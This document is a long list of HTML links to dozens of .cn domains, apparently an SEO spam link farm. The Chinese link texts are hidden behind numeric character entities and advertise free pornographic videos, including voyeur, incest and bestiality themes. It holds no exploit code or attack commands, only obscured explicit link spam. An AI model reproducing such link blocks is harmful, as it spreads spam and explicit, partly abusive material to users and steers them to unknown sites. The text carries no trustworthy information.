<a href="http://shuannuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://langara.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://kidosoft.cn" target="_blank">&#x6FC0;&#x60C5;&#x523A;&#x6FC0;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzlotus.com.cn" target="_blank">&#x719F;&#x5973;&#x4E13;&#x533A;&#x719F;&#x5973;v&#x5929;&#x5802;v&#x4E00;&#x533A;</a>|
<a href="http://zvjv.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://skylandnavi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5341;&#x516B;&#x4EE5;&#x4E0B;&#x7981;&#x770B;</a>|
<a href="http://tjxlcc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://gxecowater.cn" target="_blank">97&#x7CBE;&#x54C1;&#x8D85;&#x78B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oqjvpaa.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://namehome.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;99&#x4E45;&#x4E45;</a>|
<a href="http://baiyuansoft.cn" target="_blank">&#x66F0;&#x672C;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;5g&#x5F71;&#x9662;</a>|
<a href="http://leci-design.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://carose.com.cn" target="_blank">&#x9A9A;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tlrxf.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://f032.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x624B;&#x673A;&#x56FD;&#x5185;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dechai.cn" target="_blank">&#x719F;&#x5973;&#x65E0;&#x5957;&#x9AD8;&#x6F6E;&#x5185;&#x8C22;&#x543C;&#x53EB;&#x514D;&#x8D39;</a>|
<a href="http://xiaochengxumoban520.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x7B2C;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://ban8.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://cureit.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x56FD;&#x5185;&#x4E9A;&#x6D32;&#x7CBE;</a>|
<a href="http://suliu234.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x6279;&#x89C6;&#x9891;</a>|
<a href="http://cdbhk.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wmeacc.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5F71;&#x9662;&#x9996;&#x9875;</a>|
<a href="http://bjcgfd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://tex5.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://lsxdgc.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8001;&#x5987;&#x5973;&#x6BDB;&#x7247;</a>|
<a href="http://chengzhengit.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4E0E;&#x79BD;zoz0&#x6027;&#x4F26;&#x591A;&#x6D3B;&#x51E0;&#x5E74;</a>|
<a href="http://izeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://1beauty.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://kyjkpb.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://baojioa.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sjacc.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://j90.com.cn" target="_blank">&#x66F0;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ea30.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qzkgs.cn" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://smallblower.com.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://magmedia.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7ACB;&#x5373;&#x64AD;&#x653E;</a>|
<a href="http://51jipiao.net.cn" target="_blank">&#x4E00;&#x672C;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://shangniao.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6DF1;&#x6DF1;&#x7231;</a>|
<a href="http://gpmaryt.cn" target="_blank">a&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lnct.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sunjoe.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x60C5;&#x8DA3;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dnqu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://edu-st.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://wfec.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ndwvju.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E24;&#x5973;&#x4E92;&#x6170;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://afcef.org.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://e9vnscy.cn" target="_blank">&#x5929;&#x5929;&#x565C;&#x65E5;&#x65E5;&#x565C;&#x72E0;&#x72E0;&#x565C;&#x514D;&#x8D39;</a>|
<a href="http://mrdkv.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://fans1897.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yangguangmeiju.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://w7k.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x79C0;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://moyamo.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://cothin.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F0A;&#x4E45;&#x7EBF;&#x9999;&#x8549;&#x7EBF;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://lyltdxg.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;10</a>|
<a href="http://sz-usb168.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zouyiqun2.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x9009;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yktaoran.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x4E2D;&#x6587;</a>|
<a href="http://attk.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://whitesboots.com.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mendani.com.cn" target="_blank">aa&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://ccsat.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;</a>|
<a href="http://shkuaida.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;</a>|
<a href="http://naveco.js.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ylzha.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>|
<a href="http://laidun168.com.cn" target="_blank">&#x81EA;&#x62CD;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://945.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://in-feel.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://lijunstone.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://qisheng888.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x7CBE;&#x54C1;&#x65E5;&#x672C;</a>|
<a href="http://shanang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4E0E;&#x79BD;zoz0&#x6027;&#x4F26;&#x591A;&#x6D3B;&#x51E0;&#x5E74;</a>|
<a href="http://hao321.org.cn" target="_blank">&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://shusechayan.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x9053;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;AV&#x4E00;&#x533A;</a>|
<a href="http://cqbaoda.cn" target="_blank">&#x767D;&#x8272;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szlbdznk.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x7CFB;&#x5217;</a>|
<a href="http://fmacoustics.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://wst2z9.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x9A8C;&#x6309;&#x6469;&#x5230;&#x5FCD;&#x4E0D;&#x4F4F;&#x54C0;&#x6C42;&#x7EE7;&#x7EED;</a>|
<a href="http://bbswo.cn" target="_blank">&#x4E9A;&#x6D32;av&#x79D8;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdgjgfhtl.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;226114</a>|
<a href="http://hoolv.cn" target="_blank">91&#x5927;&#x795E;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zg186.cn" target="_blank">&#x8272;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tbeuunf.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;</a>|
<a href="http://baigouluggages.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x6027;&#x884C;&#x4E3A;&#x89C6;&#x9891;</a>|
<a href="http://fx-design.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;a</a>|
<a href="http://rdab.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://51dytt.cn" target="_blank">&#x221A;&#x5929;&#x5802;8&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://igbtcenter.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;</a>|
<a href="http://xingnuofuhua.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7F51;&#x7AD9;</a>|
<a href="http://gytzx.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://goldbugs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://artcloth.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://fobo.net.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://gzjb168.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x9EC4;&#x7F51;&#x7AD9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://0838cs.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://bondplus.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;a&#x2174;</a>|
<a href="http://applegold.com.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://nmjql.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://13667152199.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://miheair.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;666</a>|
<a href="http://betaller.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5185;&#x5C04;&#x6700;&#x8FD1;&#x4EBA;</a>|
<a href="http://zpzlc.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmcsf.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x4EBA;&#x556A;&#x556A;</a>|
<a href="http://hualingdianti.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x4E0D;&#x5361;</a>|
<a href="http://guilinpainting.com.cn" target="_blank">&#x679C;&#x51BB;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yctcdj.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lanxinmp.cn" target="_blank">&#x7406;&#x8BBA;&#x7247;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://shundaqihuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xpnyf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://0351.sx.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://sienzhen.cn" target="_blank">&#x65E5;&#x672C;aaaaa&#x7247;&#x723D;&#x5FEB;&#x514D;&#x8D39;&#x4E2D;&#x56FD;</a>|
<a href="http://amarry.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://enemies.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://23abc.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chunsang.com.cn" target="_blank">97&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x591C;&#x591C;</a>|
<a href="http://qzdch.com.cn" target="_blank">97&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5206;&#x7C7B;</a>|
<a href="http://wealthsmart.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x7184;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://rznq.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://5xuezi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://cf5101.cn" target="_blank">&#x56FD;&#x4EA7;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ssjhw.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x731B;&#x70C8;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://cclbww.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://gzhszd.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x9EC4;&#x8272;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://xxbjx.cn" target="_blank">&#x514D;&#x8D39;a&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qzsnw.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x65E0;&#x5361;&#x987F;</a>|
<a href="http://defondinge.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://erdck.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://j6v.com.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xui8rrk.cn" target="_blank">&#x7F51;&#x53CB;&#x5077;&#x62CD;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://langden.com.cn" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://avrco.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://bjcgt.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://jjholiday.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://3tiantiao.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x6E05;&#x7EAF; &#x6821;&#x56ED; &#x53E6;&#x7C7B;</a>|
<a href="http://xui8rrk.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;8X&#x4EBA;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://taiyangdaotour.cn" target="_blank">&#x4E45;&#x4E45;&#x4F20;&#x5947;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wirebuckles.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x53C8;&#x7C97;&#x53C8;&#x5927;</a>|
<a href="http://dayulao.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x4E9A;&#x6D32;&#x6625;&#x8272;</a>|
<a href="http://djpfx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://daixiangyu.cn" target="_blank">&#x5BC6;&#x7740;&#x4E2D;&#x51FA;]av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://luanye.cn" target="_blank">&#x6768;&#x5E42;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cureit.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x8272;&#x7684;app</a>|
<a href="http://nmjql.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://baibigo.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://maijiong.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://qkhr.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://first2move.cn" target="_blank">&#x9ED1;&#x4EBA;&#x725B;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://pcsuxiu.cn" target="_blank">&#x5348;&#x591C;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mostent.com.cn" target="_blank">&#x74EF;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://suibiandian.cn" target="_blank">&#x5C11;&#x5987;&#x6109;&#x60C5;&#x7406;&#x4F26;&#x7247;</a>|
<a href="http://002s.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
